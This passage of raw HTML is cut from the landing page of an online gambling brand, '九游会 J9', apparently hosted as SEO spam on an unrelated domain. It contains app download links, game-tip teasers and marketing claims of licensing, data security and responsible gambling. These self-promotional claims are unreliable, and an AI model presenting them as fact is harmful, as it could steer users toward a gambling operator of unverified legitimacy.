4}.lg\:block{display:block}.lg\:h-full{height:100%}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-2\/3{width:66.666667%}.lg\:w-5\/12{width:41.666667%}.lg\:w-7\/12{width:58.333333%}.lg\:w-80{width:20rem}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-row-reverse{flex-direction:row-reverse}.lg\:items-center{align-items:center}.lg\:justify-end{justify-content:flex-end}.lg\:gap-12{gap:3rem}.lg\:gap-20{gap:5rem}.lg\:gap-8{gap:2rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-24{padding-bottom:6rem;padding-top:6rem}.lg\:text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\:text-5xl{font-size:3rem;line-height:1}}</style>
<style>.fade-enter-active[data-v-1a4186f3],.fade-leave-active[data-v-1a4186f3]{transition:opacity .3s ease,transform .3s ease}.fade-enter-from[data-v-1a4186f3],.fade-leave-to[data-v-1a4186f3]{opacity:0;transform:translateY(10px)}</style>
<link rel="stylesheet" href="/_nuxt/entry.Df4jHwIp.css" crossorigin>
<link rel="preload" href="/toOpen.js" as="script">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DA7RKgkj.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/B0TK0EuK.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Ck4sgJU4.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DnpyBWdJ.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BJZray1h.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CtcQIDTa.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C0N4usxi.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DHaWMe6Q.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BB75WNa4.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BNJmd1-v.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CvppPmsf.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/ohh2IcYG.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BaoCHI2C.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/COMYTD2V.js">
<link rel="preload" as="fetch" fetchpriority="low" crossorigin="anonymous" href="/_nuxt/builds/meta/1ed02199-a2ec-4728-bb5a-1972d77f51f5.json">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/C_J6S_QD.js">
<link rel="icon" type="image/x-icon" href="data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%0A%20%20%20%20%20%20%20%20%3Ccircle%20cx%3D%2232%22%20cy%3D%2232%22%20r%3D%2232%22%20fill%3D%22%23FF1493%22%20%2F%3E%0A%20%20%20%20%20%20%20%20%3Ctext%20%0A%20%20%20%20%20%20%20%20%20%20x%3D%2232%22%20%0A%20%20%20%20%20%20%20%20%20%20y%3D%2232%22%20%0A%20%20%20%20%20%20%20%20%20%20font-family%3D%22'Segoe%20UI%20Emoji'%2C%20'Apple%20Color%20Emoji'%2C%20sans-serif%22%20%0A%20%20%20%20%20%20%20%20%20%20font-size%3D%2234%22%20%0A%20%20%20%20%20%20%20%20%20%20fill%3D%22white%22%20%0A%20%20%20%20%20%20%20%20%20%20text-anchor%3D%22middle%22%20%0A%20%20%20%20%20%20%20%20%20%20dominant-baseline%3D%22central%22%0A%20%20%20%20%20%20%20%20%20%20dy%3D%22.1em%22%0A%20%20%20%20%20%20%20%20%3E%0A%20%20%20%20%20%20%20%20%20%20%F0%9F%8E%B1%0A%20%20%20%20%20%20%20%20%3C%2Ftext%3E%0A%20%20%20%20%20%20%3C%2Fsvg%3E">
<link rel="canonical" href="https://www.keydomo.com/">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.keydomo.com/logo.svg?name=%E4%B9%9D%E6%B8%B8%E4%BC%9Aj9&label=%F0%9F%8E%B1&color=%23FF1493">
<link rel="alternate" href="https://www.keydomo.com/">
<link rel="sitemap" type="application/xml" href="https://www.keydomo.com/sitemap.xml">
<meta name="theme-color" content="#FF1493">
<meta name="title" content="九游会·J9-官方网站|真人游戏第一品牌">
<meta name="description" content="💎 全新九游会j9官网正式开放，界面清新简洁，操作更便捷。 九游会APP,九游会下载,九游会官网。支持多种支付方式，便捷存取，一键操作。 速速加入九游会j9，丰富娱乐内容，等你来体验！">
<meta name="keywords" content="九游会APP,九游会下载,九游会官网,九游会">
<meta name="original-source" content="http://www.keydomo.com/">
<meta http-equiv="Expires" content="0">
<meta http-equiv="Cache-Control" content="no-cache">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="windows-Target" content="_top">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="format-detection" content="telephone=no">
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
<meta name="mobile-agent" content="format=html5;url=http://www.keydomo.com/">
<meta name="applicable-device" content="pc,mobile">
<meta property="og:type" content="website">
<meta property="og:url" content="http://www.keydomo.com/">
<meta property="og:site_name" content="九游会j9">
<meta property="og:title" content="九游会·J9-官方网站|真人游戏第一品牌">
<meta property="og:description" content="💎 全新九游会j9官网正式开放，界面清新简洁，操作更便捷。 九游会APP,九游会下载,九游会官网。支持多种支付方式，便捷存取，一键操作。 速速加入九游会j9，丰富娱乐内容，等你来体验！">
<meta property="og:image" content="http://www.keydomo.com/logo.svg?name=%E4%B9%9D%E6%B8%B8%E4%BC%9Aj9&label=%F0%9F%8E%B1&color=%23FF1493">
<meta property="og:locale" content="zh_CN">
<meta property="og:image:secure_url" content="http://www.keydomo.com/logo.svg?name=%E4%B9%9D%E6%B8%B8%E4%BC%9Aj9&label=%F0%9F%8E%B1&color=%23FF1493">
<meta property="og:image:alt" content="九游会j9">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="九游会·J9-官方网站|真人游戏第一品牌">
<meta name="twitter:description" content="💎 全新九游会j9官网正式开放，界面清新简洁，操作更便捷。 九游会APP,九游会下载,九游会官网。支持多种支付方式，便捷存取，一键操作。 速速加入九游会j9，丰富娱乐内容，等你来体验！">
<meta name="twitter:image" content="http://www.keydomo.com/logo.svg?name=%E4%B9%9D%E6%B8%B8%E4%BC%9Aj9&label=%F0%9F%8E%B1&color=%23FF1493">
<script type="module" src="/_nuxt/DA7RKgkj.js" crossorigin></script></head><body  class="site-keydomo"><div id="app-container"><!--[--><header id="Header-keydomo155" class="keydomo w-full bg-white border-b border-gray-200 font-sans sticky top-0 z-50"><div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8"><div class="flex items-center justify-between h-16"><a href="/" class="flex-shrink-0 group flex items-center gap-2"><img class="h-9 w-auto group-hover:opacity-80 transition-opacity" src="https://www.keydomo.com/logo.svg?name=%E4%B9%9D%E6%B8%B8%E4%BC%9Aj9&amp;label=%F0%9F%8E%B1&amp;color=%23FF1493" alt="九游会j9"><span class="font-bold text-gray-800 text-lg hidden lg:block">九游会j9</span></a><div class="hidden md:flex items-center ml-auto gap-8"><nav><ul class="flex space-x-6 list-none m-0"><!--[--><li><a href="/" class="relative text-gray-600 hover:text-blue-600 font-medium text-sm py-1 after:content-[&#39;&#39;] after:absolute after:w-0 after:h-0.5 after:bg-blue-600 after:left-0 after:bottom-0 hover:after:w-full after:transition-all">稳定首页</a></li><li><a href="/type/News" class="relative text-gray-600 hover:text-blue-600 font-medium text-sm py-1 after:content-[&#39;&#39;] after:absolute after:w-0 after:h-0.5 after:bg-blue-600 after:left-0 after:bottom-0 hover:after:w-full after:transition-all">体育资讯</a></li><li><a href="/liveApp" class="relative text-gray-600 hover:text-blue-600 font-medium text-sm py-1 after:content-[&#39;&#39;] after:absolute after:w-0 after:h-0.5 after:bg-blue-600 after:left-0 after:bottom-0 hover:after:w-full after:transition-all">官方APP</a></li><li><a href="/about" class="relative text-gray-600 hover:text-blue-600 font-medium text-sm py-1 after:content-[&#39;&#39;] after:absolute after:w-0 after:h-0.5 after:bg-blue-600 after:left-0 after:bottom-0 hover:after:w-full after:transition-all">关于我们</a></li><!--]--></ul></nav><div class="h-6 w-px bg-gray-300"></div><div class="flex items-center gap-3"><a href="#" rel="nofollow" class="text-sm font-semibold text-gray-700 hover:text-blue-600">登入</a><a href="#" rel="nofollow" class="btn bg-blue-600 text-white px-4 py-1.5 rounded text-sm font-bold shadow hover:bg-blue-700"> 开户 </a></div></div><div class="md:hidden flex items-center gap-3"><a href="#" class="text-xs bg-blue-100 text-blue-700 px-3 py-1 rounded font-bold">开户</a><button class="text-gray-600 focus:outline-none p-1 border border-gray-200 rounded"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16m-7 6h7"></path></svg></button></div></div></div><div class="md:hidden bg-gray-900 text-white p-4" style="display:none;"><ul class="grid grid-cols-2 gap-3 list-none"><!--[--><li><a href="/" class="block text-center py-3 bg-gray-800 rounded text-sm hover:bg-gray-700 transition">稳定首页</a></li><li><a href="/type/News" class="block text-center py-3 bg-gray-800 rounded text-sm hover:bg-gray-700 transition">体育资讯</a></li><li><a href="/liveApp" class="block text-center py-3 bg-gray-800 rounded text-sm hover:bg-gray-700 transition">官方APP</a></li><li><a href="/about" class="block text-center py-3 bg-gray-800 rounded text-sm hover:bg-gray-700 transition">关于我们</a></li><!--]--></ul><div class="mt-4 pt-4 border-t border-gray-700 flex justify-between px-4"><a href="#" rel="nofollow" class="text-gray-400 hover:text-white">已有账号? 登录</a><a href="#" class="text-gray-400 hover:text-white">在线客服</a></div></div><!----></header><main data-v-87d77fd9><!--[--><section id="hero-keydomo155" class="keydomo py-16 lg:py-24 overflow-hidden bg-white" sitenameen="JiuYouHuiJ9" data-v-87d77fd9><div class="container mx-auto px-4 flex flex-col md:flex-row items-center"><div class="w-full md:w-1/2 flex justify-center mb-10 md:mb-0 relative"><div class="absolute inset-0 bg-blue-100 rounded-full blur-3xl opacity-50 transform scale-75 pointer-events-none"></div><div class="relative w-64 border-gray-800 bg-gray-800 border-[12px] rounded-[2.5rem] h-[500px] shadow-2xl z-10"><div class="w-[100px] h-[18px] bg-gray-800 top-0 rounded-b-[1rem] left-1/2 -translate-x-1/2 absolute z-20"></div><div class="overflow-hidden w-full h-full rounded-[2rem] bg-white relative"><img src="/staticFile/article/carousel5.jpg" alt="九游官网防骗 - 假冒识别" class="w-full h-full object-cover"><div class="absolute bottom-0 w-full bg-gradient-to-t from-black/80 to-transparent p-6 text-white text-center"><p class="font-bold text-lg">九游会j9 移动端</p><p class="text-xs opacity-80">随时随地，掌握赛场</p></div></div></div></div><div class="w-full md:w-1/2 md:pl-12 space-y-8 text-center md:text-left"><div><h1 class="text-3xl lg:text-4xl font-black text-gray-900 mb-4"> 指尖运筹帷幄，<br>九游会j9 APP开启掌上竞技新纪元 </h1><h2 class="text-gray-600 text-lg"> 无论身在何处，精彩不再错过。<strong>九游会j9</strong> 原生APP完美适配 iOS 与 Android 系统，操作如丝般顺滑。指纹一键登录、赛事开球提醒、比分悬浮窗，专为移动端用户量身定制。 </h2></div><div class="flex flex-col sm:flex-row gap-4 justify-center md:justify-start"><a href="https:///go?url=app" target="_blank" rel="nofollow" class="flex items-center justify-center px-6 py-3 bg-black text-white rounded-lg hover:bg-gray-800 transition shadow-md w-full sm:w-auto"><span class="text-2xl mr-3"></span><div class="text-left"><div class="text-[10px] leading-none">Download on the</div><div class="text-sm font-bold">App Store</div></div></a><a href="https:///go?url=app" target="_blank" rel="nofollow" class="flex items-center justify-center px-6 py-3 bg-green-600 text-white rounded-lg hover:bg-green-700 transition shadow-md w-full sm:w-auto"><span class="text-2xl mr-3">🤖</span><div class="text-left"><div class="text-[10px] leading-none">Get it on</div><div class="text-sm font-bold">Google Play</div></div></a></div><p class="text-sm text-gray-400">支持最新版 iOS 17+ 及 Android 14+ 系统</p></div></div><!----></section><section id="news-keydomo155" class="keydomo py-16 bg-gray-50" data-v-87d77fd9><div class="container mx-auto px-4"><header class="mb-8 flex items-center space-x-2"><div class="h-8 w-1.5 bg-red-600"></div><h2 class="text-2xl font-black text-gray-900 uppercase tracking-wide">九游会j9 焦点访谈</h2></header><div class="grid grid-cols-1 lg:grid-cols-3 gap-8"><div class="lg:col-span-2"><article class="relative h-96 lg:h-full min-h-[400px] rounded-2xl overflow-hidden group shadow-lg"><a href="/article/q6hmp5u7" class="block w-full h-full"><img src="http://art.147gpt.com/get_img?key=69623d539ed2ff4c0cea78fd" alt="九游捕鱼游戏入门：炮台升级策略及鱼群捕获技巧" class="absolute inset-0 w-full h-full object-cover transform group-hover:scale-105 transition duration-700"><div class="absolute inset-0 bg-gradient-to-t from-black/90 via-black/40 to-transparent"></div><div class="absolute bottom-0 left-0 p-6 md:p-8 w-full"><span class="inline-block px-3 py-1 mb-3 text-xs font-bold text-white bg-red-600 rounded"> 重磅头条 </span><h3 class="text-2xl md:text-3xl lg:text-4xl font-bold text-white mb-3 leading-tight group-hover:underline decoration-red-500 underline-offset-4">九游捕鱼游戏入门：炮台升级策略及鱼群捕获技巧</h3><p class="text-gray-300 text-sm md:text-base line-clamp-2 mb-4 hidden md:block">拒绝盲目扫射！这篇攻略带你拆解九游捕鱼的高阶玩法人：从炮台升级的节奏把控到鱼群捕捉的死角拆解，教你如何在吃分期止损、在吐分期爆金。字字干货，助你实现从菜鸟到捕鱼大拿的华丽转身！</p><footer class="flex items-center text-gray-400 text-xs"><time class="mr-4">2026-01-10</time><span class="flex items-center"><i class="fas fa-eye mr-1"></i> 242</span></footer></div></a></article></div><div class="lg:col-span-1 flex flex-col justify-between"><ul class="flex flex-col gap-4 h-full"><!--[--><li class="flex-1"><article class="flex gap-4 h-full bg-white p-3 rounded-xl shadow-sm hover:shadow-md transition border border-gray-100 group"><div class="w-24 h-24 shrink-0 rounded-lg overflow-hidden relative"><img src="http://art.147gpt.com/get_img?key=6953986246fcf7bba27461f5" class="w-full h-full object-cover" loading="lazy"></div><div class="flex flex-col justify-between py-1"><h3 class="text-sm font-bold text-gray-900 line-clamp-2 leading-snug group-hover:text-red-600 transition"><a href="/article/giybplzr.html">遇到黑平台不给提款如何维权，选择九游体育保障资金安全</a></h3><footer class="text-xs text-gray-400 flex items-center justify-between mt-2"><time>2025-12-30</time><span class="bg-gray-100 px-1.5 py-0.5 rounded text-[10px]">306 阅</span></footer></div></article></li><li class="flex-1"><article class="flex gap-4 h-full bg-white p-3 rounded-xl shadow-sm hover:shadow-md transition border border-gray-100 group"><div class="w-24 h-24 shrink-0 rounded-lg overflow-hidden relative"><img src="/staticFile/article/carousel3.jpg" class="w-full h-full object-cover" loading="lazy"></div><div class="flex flex-col justify-between py-1"><h3 class="text-sm font-bold text-gray-900 line-clamp-2 leading-snug group-hover:text-red-600 transition"><a href="/article/hzj5431l.html">九游棋牌技巧 | 斗地主牌型组合</a></h3><footer class="text-xs text-gray-400 flex items-center justify-between mt-2"><time>2025-12-26</time><span class="bg-gray-100 px-1.5 py-0.5 rounded text-[10px]">194 阅</span></footer></div></article></li><li class="flex-1"><article class="flex gap-4 h-full bg-white p-3 rounded-xl shadow-sm hover:shadow-md transition border border-gray-100 group"><div class="w-24 h-24 shrink-0 rounded-lg overflow-hidden relative"><img src="/staticFile/article/carousel16.jpg" class="w-full h-full object-cover" loading="lazy"></div><div class="flex flex-col justify-between py-1"><h3 class="text-sm font-bold text-gray-900 line-clamp-2 leading-snug group-hover:text-red-600 transition"><a href="/article/ntpo3hpc.html">九游注册隐私 | 数据保护政策</a></h3><footer class="text-xs text-gray-400 flex items-center justify-between mt-2"><time>2025-12-24</time><span class="bg-gray-100 px-1.5 py-0.5 rounded text-[10px]">109 阅</span></footer></div></article></li><!--]--></ul><a href="/type/News" class="mt-5 block w-full py-3 text-center text-sm font-bold text-gray-600 bg-white border border-gray-200 rounded-xl hover:bg-gray-50 hover:text-red-600 transition"> 查看更多赛事报道 </a></div></div></div></section><section id="about-keydomo155" class="keydomo py-20 bg-gray-50" data-v-87d77fd9><div class="container mx-auto px-4"><div class="flex flex-col md:flex-row justify-between items-end mb-12"><div class="max-w-2xl"><h2 class="text-3xl font-black text-gray-900 mb-4"> 我们的核心理念 </h2><p class="text-gray-500">九游会j9 始终坚持以用户为中心，通过创新与诚信构建可持续发展的数字体育平台。 </p></div><div class="hidden md:block"><div class="w-20 h-1 bg-blue-600 rounded-full"></div></div></div><ul class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6"><!--[--><li class="h-full"><article class="bg-white p-8 rounded-2xl shadow-sm hover:shadow-xl transition-all duration-300 h-full border border-gray-100 group"><div class="text-4xl mb-6 transform group-hover:scale-110 transition duration-300">🛡️</div><h3 class="text-xl font-bold text-gray-900 mb-3">安全第一</h3><p class="text-gray-500 text-sm leading-relaxed">采用银行级加密技术与多重隐私保护机制，将用户的数据安全视为平台的生命线。</p></article></li><li class="h-full"><article class="bg-white p-8 rounded-2xl shadow-sm hover:shadow-xl transition-all duration-300 h-full border border-gray-100 group"><div class="text-4xl mb-6 transform group-hover:scale-110 transition duration-300">🚀</div><h3 class="text-xl font-bold text-gray-900 mb-3">极速体验</h3><p class="text-gray-500 text-sm leading-relaxed">不断优化底层架构与前端交互，追求极致的加载速度与流畅的操作反馈。</p></article></li><li class="h-full"><article class="bg-white p-8 rounded-2xl shadow-sm hover:shadow-xl transition-all duration-300 h-full border border-gray-100 group"><div class="text-4xl mb-6 transform group-hover:scale-110 transition duration-300">💡</div><h3 class="text-xl font-bold text-gray-900 mb-3">持续创新</h3><p class="text-gray-500 text-sm leading-relaxed">紧跟前沿科技，探索区块链、AI在体育领域的应用，为用户带来前所未有的体验。</p></article></li><li class="h-full"><article class="bg-white p-8 rounded-2xl shadow-sm hover:shadow-xl transition-all duration-300 h-full border border-gray-100 group"><div class="text-4xl mb-6 transform group-hover:scale-110 transition duration-300">🤝</div><h3 class="text-xl font-bold text-gray-900 mb-3">客户至上</h3><p class="text-gray-500 text-sm leading-relaxed">建立7x24小时多语言客服中心，倾听每一位用户的声音，快速响应每一个需求。</p></article></li><!--]--></ul></div></section><section id="services-keydomo155" class="keydomo py-20 bg-white" data-v-87d77fd9><div class="container mx-auto px-4"><div class="text-center mb-16"><h2 class="text-3xl font-black text-gray-900"> 为何选择 九游会j9？ </h2><div class="w-16 h-1 bg-blue-600 mx-auto mt-4 rounded-full"></div></div><ul class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-x-12 gap-y-12"><!--[--><li class="flex gap-5"><div class="shrink-0 w-12 h-12 rounded-full bg-blue-50 flex items-center justify-center text-blue-600 shadow-sm mt-1"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg></div><article><h3 class="text-lg font-bold text-gray-900 mb-2">合规运营</h3><p class="text-sm text-gray-500 leading-relaxed">持有国际认可的体育数据服务执照，确保平台运营合法、透明、规范。</p></article></li><li class="flex gap-5"><div class="shrink-0 w-12 h-12 rounded-full bg-blue-50 flex items-center justify-center text-blue-600 shadow-sm mt-1"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 10h18M7 15h1m4 0h1m-7 4h12a3 3 0 003-3V8a3 3 0 00-3-3H6a3 3 0 00-3 3v8a3 3 0 003 3z"></path></svg></div><article><h3 class="text-lg font-bold text-gray-900 mb-2">极速存取</h3><p class="text-sm text-gray-500 leading-relaxed">支持多种主流支付方式，资金流转安全高效，平均到账时间低于行业标准。</p></article></li><li class="flex gap-5"><div class="shrink-0 w-12 h-12 rounded-full bg-blue-50 flex items-center justify-center text-blue-600 shadow-sm mt-1"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z"></path></svg></div><article><h3 class="text-lg font-bold text-gray-900 mb-2">负责任博彩</h3><p class="text-sm text-gray-500 leading-relaxed">倡导理性娱乐，提供自我限制功能与防沉迷系统，呵护用户身心健康。</p></article></li><li class="flex gap-5"><div class="shrink-0 w-12 h-12 rounded-full bg-blue-50 flex items-center justify-center text-blue-600 shadow-sm mt-1"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg></div><article><h3 class="text-lg font-bold text-gray-900 mb-2">本地化服务</h3><p class="text-sm text-gray-500 leading-relaxed">深耕亚太市场，提供中文、英语、泰语等多语言界面与本地化客服支持。</p></article></li><li class="flex gap-5"><div class="shrink-0 w-12 h-12 rounded-full bg-blue-50 flex items-center justify-center text-blue-600 shadow-sm mt-1"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 7v10c0 2.21 3.582 4 8 4s8-1.79 8-4V7M4 7c0 2.21 3.582 4 8 4s8-1.79 8-4M4 7c0-2.21 3.582-4 8-4s8 1.79 8 4m0 5c0 2.21-3.582 4-8 4s-8-1.79-8-4"></path></svg></div><article><h3 class="text-lg font-bold text-gray-900 mb-2">海量数据库</h3><p class="text-sm text-gray-500 leading-relaxed">覆盖过去10年全球各大赛事的历史数据，为专业分析提供强力支撑。</p></article></li><li class="flex gap-5"><div class="shrink-0 w-12 h-12 rounded-full bg-blue-50 flex items-center justify-center text-blue-600 shadow-sm mt-1"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 7l-8-4-8 4m16 0l-8 4m8-4v10l-8 4m0-10L4 7m8 4v10M4 7v10l8 4"></path></svg></div><article><h3 class="text-lg font-bold text-gray-900 mb-2">丰富福利</h3><p class="text-sm text-gray-500 leading-relaxed">新用户注册礼包、签到奖励、节日活动，全年不间断的回馈计划。</p></article></li><!--]--></ul></div></section><section id="stats-keydomo155" class="keydomo py-20 bg-gradient-to-r from-blue-600 to-indigo-700 text-white relative overflow-hidden" sitenameen="JiuYouHuiJ9" data-v-87d77fd9><div class="absolute inset-0"><svg class="absolute bottom-0 left-0 text-white/5 w-64 h-64 -translate-x-1/2 translate-y-1/2" fill="currentColor" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M11.3 1.046A1 1 0 0112 2v5h4a1 1 0 01.82 1.573l-7 10A1 1 0 018 18v-5H4a1 1 0 01-.82-1.573l7-10a1 1 0 011.12-.38z" clip-rule="evenodd"></path></svg><svg class="absolute top-0 right-0 text-white/5 w-96 h-96 translate-x-1/3 -translate-y-1/3" fill="currentColor" viewBox="0 0 20 20"><circle cx="10" cy="10" r="10"></circle></svg></div><div class="container mx-auto px-4 relative z-10 text-center"><header class="mb-12"><h2 class="text-3xl md:text-4xl font-black mb-4">九游会j9 辉煌里程碑 </h2><p class="text-blue-100 text-lg max-w-2xl mx-auto"> 每一位用户的信任，汇聚成我们不断前行的动力。 </p></header><ul class="flex flex-wrap justify-center gap-8 md:gap-16"><!--[--><li class="flex-1 min-w-[140px] max-w-[200px]"><article class="group"><div class="inline-flex items-center justify-center w-16 h-16 rounded-2xl bg-white/10 backdrop-blur-sm mb-4 group-hover:bg-white group-hover:text-blue-600 transition-all duration-300 shadow-inner"><svg class="w-8 h-8" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 4.354a4 4 0 110 5.292M15 21H3v-1a6 6 0 0112 0v1zm0 0h6v-1a6 6 0 00-9-5.197M13 7a4 4 0 11-8 0 4 4 0 018 0z"></path></svg></div><div class="text-4xl font-black mb-2 tracking-tight">10M+</div><h3 class="text-sm font-bold text-blue-200 uppercase tracking-wide group-hover:text-white transition-colors">注册会员</h3></article></li><li class="flex-1 min-w-[140px] max-w-[200px]"><article class="group"><div class="inline-flex items-center justify-center w-16 h-16 rounded-2xl bg-white/10 backdrop-blur-sm mb-4 group-hover:bg-white group-hover:text-blue-600 transition-all duration-300 shadow-inner"><svg class="w-8 h-8" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 8c-1.657 0-3 .895-3 2s1.343 2 3 2 3 .895 3 2-1.343 2-3 2m0-8c1.11 0 2.08.402 2.599 1M12 8V7m0 1v8m0 0v1m0-1c-1.11 0-2.08-.402-2.599-1M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg></div><div class="text-4xl font-black mb-2 tracking-tight">50亿</div><h3 class="text-sm font-bold text-blue-200 uppercase tracking-wide group-hover:text-white transition-colors">累计派奖</h3></article></li><li class="flex-1 min-w-[140px] max-w-[200px]"><article class="group"><div class="inline-flex items-center justify-center w-16 h-16 rounded-2xl bg-white/10 backdrop-blur-sm mb-4 group-hover:bg-white group-hover:text-blue-600 transition-all duration-300 shadow-inner"><svg class="w-8 h-8" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg></div><div class="text-4xl font-black mb-2 tracking-tight">25+</div><h3 class="text-sm font-bold text-blue-200 uppercase tracking-wide group-hover:text-white transition-colors">覆盖国家</h3></article></li><li class="flex-1 min-w-[140px] max-w-[200px]"><article class="group"><div class="inline-flex items-center justify-center w-16 h-16 rounded-2xl bg-white/10 backdrop-blur-sm mb-4 group-hover:bg-white group-hover:text-blue-600 transition-all duration-300 shadow-inner"><svg class="w-8 h-8" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg></div><div class="text-4xl font-black mb-2 tracking-tight">18支</div><h3 class="text-sm font-bold text-blue-200 uppercase tracking-wide group-hover:text-white transition-colors">合作战队</h3></article></li><!--]--></ul></div></section><section id="faq-keydomo155" class="keydomo py-20 bg-gray-50" sitenameen="JiuYouHuiJ9" data-v-87d77fd9><div class="container mx-auto px-4"><header class="text-center mb-16 max-w-3xl mx-auto"><span class="text-blue-600 font-bold tracking-wider text-xs uppercase">FAQ</span><h2 class="text-3xl md:text-4xl font-black text-gray-900 mt-2 mb-4"> 常见疑问解答 </h2><p class="text-gray-500">九游会j9 致力于提供透明、便捷的服务体验。以下是用户最常咨询的问题汇总。 </p></header><ul class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8"><!--[--><li class="h-full"><article class="h-full bg-white p-8 rounded-2xl shadow-sm hover:shadow-md transition-all duration-300 border border-gray-100 hover:border-blue-200 group flex flex-col"><div class="mb-6 w-12 h-12 rounded-lg bg-blue-50 text-blue-600 flex items-center justify-center group-hover:bg-blue-600 group-hover:text-white transition-colors"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg></div><h3 class="text-xl font-bold text-gray-900 mb-4 group-hover:text-blue-600 transition-colors">平台是否会保存个人信息？</h3><p class="text-gray-500 text-sm leading-relaxed flex-1">我们仅收集提供服务所必需的基础信息，并严格遵循国际隐私保护条例（GDPR）。您的数据存储于独立加密服务器，绝不会向第三方出售。</p><div class="mt-6 pt-4 border-t border-gray-50 text-xs text-gray-400 flex items-center justify-between"><span>相关帮助文档</span><a href="#" class="w-6 h-6 rounded-full bg-gray-100 flex items-center justify-center hover:bg-blue-600 hover:text-white transition-colors"><svg class="w-3 h-3" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path></svg></a></div></article></li><li class="h-full"><article class="h-full bg-white p-8 rounded-2xl shadow-sm hover:shadow-md transition-all duration-300 border border-gray-100 hover:border-blue-200 group flex flex-col"><div class="mb-6 w-12 h-12 rounded-lg bg-blue-50 text-blue-600 flex items-center justify-center group-hover:bg-blue-600 group-hover:text-white transition-colors"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" 